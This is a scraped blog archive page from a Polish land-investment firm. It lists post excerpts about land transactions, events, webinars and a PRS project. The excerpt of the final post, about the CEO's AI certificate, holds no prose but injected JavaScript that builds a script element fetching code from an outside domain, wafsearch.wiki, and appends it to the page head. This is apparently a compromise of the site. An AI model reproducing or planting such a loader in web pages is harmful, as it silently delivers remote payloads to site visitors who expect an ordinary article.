			<ul id="menu-menu-gorne-1" class=""><li id="mobile-menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://hectares.pl/" class=""><span>Strona główna</span></a></li>
<li id="mobile-menu-item-8172" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/raport/" class=""><span>RAPORT</span></a></li>
<li id="mobile-menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/land-developer/" class=""><span>Land Developer</span></a></li>
<li id="mobile-menu-item-6770" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/inwestuj-w-grunty/" class=""><span>Inwestuj w grunty</span></a></li>
<li id="mobile-menu-item-5675" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/o-mnie/" class=""><span>O Mnie</span></a></li>
<li id="mobile-menu-item-5668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Nasze usługi</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow arrow_right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/doradztwo-i-szkolenia/" class=""><span>Doradztwo i szkolenia</span></a></li>
	<li id="mobile-menu-item-5669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/posrednictwo-w-zakupie-i-sprzedazy-gruntow-inwestycyjnych/" class=""><span>Pośrednictwo w kupnie sprzedaży gruntów</span></a></li>
	<li id="mobile-menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/audyty-due-diligance-gruntu-z-obsluga-prawna-transakcji/" class=""><span>Audyty Due diligance gruntu z obsługą prawną transakcji</span></a></li>
	<li id="mobile-menu-item-6396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/doradztwo-i-szkolenia/" class=""><span>Szkolenia i kursy dla deweloperów i doradców nieruchomości</span></a></li>
	<li id="mobile-menu-item-5672" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/zarzadzanie-projektami-deweloperskimi/" class=""><span>Zarządzanie projektami deweloperskimi</span></a></li>
	<li id="mobile-menu-item-5673" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/inwestycje-w-spolki-celowe/" class=""><span>Inwestycje w spółki celowe</span></a></li>
	<li id="mobile-menu-item-5674" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/doradztwo-i-obsluga-prawna/" class=""><span>Doradztwo i obsługa prawna</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-6840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hectares.pl/sklep/" class=""><span>Sklep</span></a></li>
<li id="mobile-menu-item-6277" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/kontakt/" class=""><span>Kontakt</span></a></li>
<li id="mobile-menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/darmowe-konsultacje/" class=""><span>Darmowe konsultacje</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='qodef-back-to-top' href='#'>
                <span class="qodef-text-stack">
                     <span>top</span>
                </span>
			</a>
			        
            <div class="qodef-content" >
                <div class="qodef-content-inner">
<div class="qodef-title-holder qodef-standard-with-breadcrumbs-type qodef-title-va-header-bottom" style="height: 130px" data-height="130">
		<div class="qodef-title-wrapper" style="height: 130px">
		<div class="qodef-title-inner">
			<div class="qodef-grid">
				<div class="qodef-title-info">
											<h3 class="qodef-page-title entry-title" >Inne</h3>
														</div>
				<div class="qodef-breadcrumbs-info">
					<div itemprop="breadcrumb" class="qodef-breadcrumbs "><a itemprop="url" href="https://hectares.pl/">Home</a><span class="qodef-delimiter">&nbsp; / &nbsp;</span><span class="qodef-current">Inne</span></div>				</div>
			</div>
	    </div>
	</div>
</div>


<div class="qodef-container">
		
	<div class="qodef-container-inner clearfix">
		<div class="qodef-grid-row qodef-grid-huge-gutter">
	<div class="qodef-page-content-holder qodef-grid-col-12">
		<div class="qodef-blog-holder qodef-blog-standard qodef-blog-pagination-standard" data-blog-type= standard data-next-page= 2 data-max-num-pages= 6 data-post-number= 10 data-excerpt-length= 40 data-archive-category= 1 >
	<div class="qodef-blog-holder-inner">
		<article id="post-9208" class="qodef-post-has-media post-9208 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/239-000-transakcji-gruntami-w-2024-r-dlaczego-polacy-inwestuja-w-ziemie/" title="239 000 transakcji gruntami &#8211; dlaczego Polacy inwestują w ziemię?">
					<img width="2560" height="1440" src="https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-4-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-4-scaled.jpg 2560w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-4-300x169.jpg 300w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-4-1024x576.jpg 1024w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-4-768x432.jpg 768w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-4-1536x864.jpg 1536w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-4-600x338.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/aga/">
        Agnieszka Tobiasz    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2026/01/">
    
        28 stycznia, 2026        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/239-000-transakcji-gruntami-w-2024-r-dlaczego-polacy-inwestuja-w-ziemie/" title="239 000 transakcji gruntami &#8211; dlaczego Polacy inwestują w ziemię?">
            239 000 transakcji gruntami &#8211; dlaczego Polacy inwestują w ziemię?            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				




Rynek nieruchomości gruntowych w Polsce w 2024 roku bije rekordy. Według najnowszych danych Głównego Urzędu Statystycznego (GUS) zarejestrowano aż 239 000 transakcji dotyczących gruntów niezabudowanych, co oznacza wzrost o 10,1% w stosunku do roku poprzedniego.



To nie tylko liczba – to			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
		<a itemprop="url" href="https://hectares.pl/239-000-transakcji-gruntami-w-2024-r-dlaczego-polacy-inwestuja-w-ziemie/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-9178" class="qodef-post-has-media post-9178 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/jest-wlascicielem-ponad-1-mln-hektarow-ziemi/" title="Jest właścicielem ponad 1 mln hektarów ziemi">
					<img width="1920" height="1080" src="https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI.jpg 1920w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-300x169.jpg 300w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-1024x576.jpg 1024w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-768x432.jpg 768w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-1536x864.jpg 1536w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-600x338.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/aga/">
        Agnieszka Tobiasz    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2026/01/">
    
        23 stycznia, 2026        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/jest-wlascicielem-ponad-1-mln-hektarow-ziemi/" title="Jest właścicielem ponad 1 mln hektarów ziemi">
            Jest właścicielem ponad 1 mln hektarów ziemi            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				




Stanley Kroenke – największy prywatny właściciel ziemski w USA



Wyobraź sobie posiadanie ziemi rozciągającej się od Meksyku po Kanadę. Dla Stanleya Kroenke – amerykańskiego miliardera i właściciela m.in. klubu Arsenal Londyn – to rzeczywistość. Dzięki konsekwentnemu trzymaniu się długoterminowej strategii inwestowania			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
		<a itemprop="url" href="https://hectares.pl/jest-wlascicielem-ponad-1-mln-hektarow-ziemi/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-9120" class="qodef-post-has-media post-9120 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/informator-sniadanie-biznesowe-06-02/" title="INFORMATOR: Śniadanie biznesowe 06.02">
					<img width="2560" height="1440" src="https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-1-scaled.jpg 2560w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-1-300x169.jpg 300w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-1-1024x576.jpg 1024w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-1-768x432.jpg 768w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-1-1536x864.jpg 1536w, https://hectares.pl/wp-content/uploads/2026/01/BLOG-GRAFIKI-1-600x338.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/aga/">
        Agnieszka Tobiasz    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2026/01/">
    
        16 stycznia, 2026        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/informator-sniadanie-biznesowe-06-02/" title="INFORMATOR: Śniadanie biznesowe 06.02">
            INFORMATOR: Śniadanie biznesowe 06.02            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				
Business Coffee Shot by Hectares | 6 lutego 2026 – Poranna dawka inspiracji dla inwestorów w grunty.







Już 6 go lutego w Warszawie widzimy się na kolejnym spotkaniu z cyklu:&nbsp;Business Coffee Shot by Hectares.&nbsp;



Zapraszamy na poranną dawkę inspiracji przy kawie i			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
		<a itemprop="url" href="https://hectares.pl/informator-sniadanie-biznesowe-06-02/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-8835" class="qodef-post-has-media post-8835 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/land-developer-masterclass-2025-klucz-do-sukcesu-w-inwestycjach-gruntowych/" title="Land Developer Masterclass 2025: Klucz do Sukcesu w Inwestycjach Gruntowych">
					<img width="1485" height="1485" src="https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2.jpg" class="attachment-full size-full wp-post-image" alt="Land Developer Masterclass Hectares" decoding="async" loading="lazy" srcset="https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2.jpg 1485w, https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2-300x300.jpg 300w, https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2-1024x1024.jpg 1024w, https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2-150x150.jpg 150w, https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2-768x768.jpg 768w, https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2-650x650.jpg 650w, https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2-1300x1300.jpg 1300w, https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2-600x600.jpg 600w, https://hectares.pl/wp-content/uploads/2024/08/produkt-w-sklepie-www-2-100x100.jpg 100w" sizes="(max-width: 1485px) 100vw, 1485px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/aga/">
        Agnieszka Tobiasz    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2025/09/">
    
        11 września, 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/land-developer-masterclass-2025-klucz-do-sukcesu-w-inwestycjach-gruntowych/" title="Land Developer Masterclass 2025: Klucz do Sukcesu w Inwestycjach Gruntowych">
            Land Developer Masterclass 2025: Klucz do Sukcesu w Inwestycjach Gruntowych            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				
Rynek nieruchomości gruntowych w Polsce przechodzi obecnie dynamiczne zmiany, które otwierają przed inwestorami ogromne możliwości. Ziemia, jako zasób nieodnawialny, od lat przyciąga uwagę osób poszukujących stabilnych i długoterminowych zysków. Jednak rosnące skomplikowanie przepisów, urbanizacja oraz nowoczesne technologie sprawiają, że inwestowanie			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
		<a itemprop="url" href="https://hectares.pl/land-developer-masterclass-2025-klucz-do-sukcesu-w-inwestycjach-gruntowych/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-8685" class="qodef-post-has-media post-8685 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/26-11-bezplatny-webinar-abc-inwestowania-w-grunty/" title="26.11 | Bezpłatny webinar: ABC inwestowania w grunty: Reforma planowania i strategie wzrostu wartości nieruchomości gruntowych">
					<img width="1620" height="1620" src="https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1.png 1620w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1-300x300.png 300w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1-1024x1024.png 1024w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1-150x150.png 150w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1-768x768.png 768w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1-1536x1536.png 1536w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1-650x650.png 650w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1-1300x1300.png 1300w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1-600x600.png 600w, https://hectares.pl/wp-content/uploads/2024/11/hectares-run-1-100x100.png 100w" sizes="(max-width: 1620px) 100vw, 1620px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/adam/">
        Adam Parzusiński    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2024/11/">
    
        20 listopada, 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/26-11-bezplatny-webinar-abc-inwestowania-w-grunty/" title="26.11 | Bezpłatny webinar: ABC inwestowania w grunty: Reforma planowania i strategie wzrostu wartości nieruchomości gruntowych">
            26.11 | Bezpłatny webinar: ABC inwestowania w grunty: Reforma planowania i strategie wzrostu wartości nieruchomości gruntowych            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				
Zamknięty webinar tylko dla zarejestrowanych!ABC inwestowania w grunty: Reforma planowania i strategie wzrostu wartości nieruchomości.​Data: 26 listopadaStart: 18:00Rejestracja: https://news.hectares.pl/webinar2611Prowadzący: Adam ParzusińskiOrganizator: Hectares			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
		<a itemprop="url" href="https://hectares.pl/26-11-bezplatny-webinar-abc-inwestowania-w-grunty/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-8672" class="qodef-post-has-media post-8672 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/poznaj-szczegoly-konferencji-hectares-sprawdz-agende-spotkania-29-listopada-w-warszawie/" title="Poznaj szczegóły Konferencji Hectares. Sprawdź Agendę spotkania | 29 listopada w Warszawie">
					<img width="1080" height="1080" src="https://hectares.pl/wp-content/uploads/2024/11/1080-x-1080-3.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hectares.pl/wp-content/uploads/2024/11/1080-x-1080-3.png 1080w, https://hectares.pl/wp-content/uploads/2024/11/1080-x-1080-3-300x300.png 300w, https://hectares.pl/wp-content/uploads/2024/11/1080-x-1080-3-1024x1024.png 1024w, https://hectares.pl/wp-content/uploads/2024/11/1080-x-1080-3-150x150.png 150w, https://hectares.pl/wp-content/uploads/2024/11/1080-x-1080-3-768x768.png 768w, https://hectares.pl/wp-content/uploads/2024/11/1080-x-1080-3-650x650.png 650w, https://hectares.pl/wp-content/uploads/2024/11/1080-x-1080-3-600x600.png 600w, https://hectares.pl/wp-content/uploads/2024/11/1080-x-1080-3-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/lizaveta/">
        Lizaveta    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2024/11/">
    
        20 listopada, 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/poznaj-szczegoly-konferencji-hectares-sprawdz-agende-spotkania-29-listopada-w-warszawie/" title="Poznaj szczegóły Konferencji Hectares. Sprawdź Agendę spotkania | 29 listopada w Warszawie">
            Poznaj szczegóły Konferencji Hectares. Sprawdź Agendę spotkania | 29 listopada w Warszawie            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				
Data: 29 listopada 2024 



Miejsce: Warszawa, AirHotel







Więcej informacji i bilety: https://grupahectares.com/2911







Zobacz, dlaczego to wydarzenie przyciąga liderów rynku nieruchomości gruntowych i ambitnych przedsiębiorców. Sprawdź agendę spotkania i dowiedz się, jak zaplanować ten dzień, aby maksymalnie skorzystać z wiedzy ekspertów i możliwości			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
		<a itemprop="url" href="https://hectares.pl/poznaj-szczegoly-konferencji-hectares-sprawdz-agende-spotkania-29-listopada-w-warszawie/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-8678" class="qodef-post-has-media post-8678 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/przygotowujemy-grunt-pod-projekt-prs-private-rented-sector/" title="Przygotowujemy grunt pod projekt PRS (Private Rented Sector)">
					<img width="2560" height="1440" src="https://hectares.pl/wp-content/uploads/2024/11/Cam_05_PP-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hectares.pl/wp-content/uploads/2024/11/Cam_05_PP-scaled.jpg 2560w, https://hectares.pl/wp-content/uploads/2024/11/Cam_05_PP-300x169.jpg 300w, https://hectares.pl/wp-content/uploads/2024/11/Cam_05_PP-1024x576.jpg 1024w, https://hectares.pl/wp-content/uploads/2024/11/Cam_05_PP-768x432.jpg 768w, https://hectares.pl/wp-content/uploads/2024/11/Cam_05_PP-1536x864.jpg 1536w, https://hectares.pl/wp-content/uploads/2024/11/Cam_05_PP-600x338.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/adam/">
        Adam Parzusiński    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2024/11/">
    
        20 listopada, 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/przygotowujemy-grunt-pod-projekt-prs-private-rented-sector/" title="Przygotowujemy grunt pod projekt PRS (Private Rented Sector)">
            Przygotowujemy grunt pod projekt PRS (Private Rented Sector)            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				
W Hectares pracujemy nad rozwojem i wydobyciem potencjałem różnych gruntów. Obecnie pracujemy nad projektem typu Suburban PRS.			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
		<a itemprop="url" href="https://hectares.pl/przygotowujemy-grunt-pod-projekt-prs-private-rented-sector/" target="_self"  class="qodef-btn qodef-btn-medium qodef-btn-simple qodef-blog-list-button qodef-btn-underlined qodef-btn-underlined"  >	    <span class="qodef-btn-text">czytaj więcej</span>    </a>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-8665" class="qodef-post-has-media post-8665 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
	<div class="qodef-post-image">
					<a itemprop="url" href="https://hectares.pl/ceo-hectares-z-certyfikatem-elephant-ai-pro-ai-for-managers/" title="CEO Hectares z certyfikatem Elephant AI PRO &#8211; AI for Managers">
					<img width="1600" height="1132" src="https://hectares.pl/wp-content/uploads/2024/11/92647351518131.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hectares.pl/wp-content/uploads/2024/11/92647351518131.png 1600w, https://hectares.pl/wp-content/uploads/2024/11/92647351518131-300x212.png 300w, https://hectares.pl/wp-content/uploads/2024/11/92647351518131-1024x724.png 1024w, https://hectares.pl/wp-content/uploads/2024/11/92647351518131-768x543.png 768w, https://hectares.pl/wp-content/uploads/2024/11/92647351518131-1536x1087.png 1536w, https://hectares.pl/wp-content/uploads/2024/11/92647351518131-600x425.png 600w" sizes="(max-width: 1600px) 100vw, 1600px" />					</a>
					</div>
        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div class="qodef-post-info-category">
    <a href="https://hectares.pl/category/inne/" rel="category tag">Inne</a></div>                    <div class="qodef-post-info-author">
    <span class="qodef-post-info-author-text">
            </span>
    <a itemprop="author" class="qodef-post-info-author-link" href="https://hectares.pl/author/adam/">
        Adam Parzusiński    </a>
</div>                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://hectares.pl/2024/11/">
    
        20 listopada, 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
                <div class="qodef-post-text-main">
                    
<h2 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://hectares.pl/ceo-hectares-z-certyfikatem-elephant-ai-pro-ai-for-managers/" title="CEO Hectares z certyfikatem Elephant AI PRO &#8211; AI for Managers">
            CEO Hectares z certyfikatem Elephant AI PRO &#8211; AI for Managers            </a>
    </h2>                    		<div class="qodef-post-excerpt-holder">
			<p itemprop="description" class="qodef-post-excerpt">
				var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);			</p>
		</div>
	                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
	                    	<div class="qodef-post-read-more-button">
